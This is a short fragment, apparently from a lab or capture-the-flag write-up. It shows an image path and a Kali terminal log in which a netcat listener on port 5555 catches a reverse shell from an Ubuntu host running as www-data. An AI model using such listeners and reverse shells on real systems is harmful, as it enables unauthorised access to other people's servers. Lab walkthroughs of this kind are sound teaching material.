 root@kali:~# nc -nvlp 5555
listening on [any] 5555 ...
connect to [192.168.19.134] from (UNKNOWN) [192.168.19.140] 48802
Linux ubuntu 4.4.0-31-generic #50-Ubuntu SMP Wed Jul 13 00:07:12 UTC 2016 x86_64 x86_64 x86_64 GNU/Linux
 18:04:37 up 22 min,  0 users,  load average: 0.15, 0.03, 0.04
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$